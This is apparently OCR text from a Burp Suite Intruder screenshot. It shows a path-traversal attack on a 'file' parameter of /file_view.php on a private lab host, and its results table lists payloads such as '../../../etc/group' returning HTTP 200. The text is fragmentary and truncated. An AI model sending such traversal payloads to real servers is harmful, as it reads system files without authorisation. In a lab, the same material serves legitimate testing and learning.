 Sequencer Decoder Comparer Extender Project
Dashboard Target Proxy Intrude
1 × 2 × ...
Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The a
determines the way in which payloads are assigned to payload positions - see help
Attack type: Sniper
POST /file_view.php HTTP/1.1
Host: 192.168.1.103:12322
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
file=§a§
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7480 ../../../../../../../../../../../etc/m... 200 1053
7481 ../../../../../../../../../../../../etc/... 200 1053
7482 ../../../../../../../../../../../../../e... 200 1053
7483 ../../../../../../../../../../../../../..... 200 1053
7484 ../../../../../../../../../../../../../..... 200 1053
7485 ../../../../../../../../../../../../../..... 200 1053
7486 ../../../../../../../../../../../../../..... 200 1053
7487 ../../../../../../../../../../../../../..... 200 1053
7488 ../../../../../../../../../../../../../..... 200 1053
82 ../../../../../etc/group 200 949
83 ../../../../../../etc/group 200 949
84 ../../../../../../../etc/group 200 949
85 ../../../../../../../../etc/group 200 949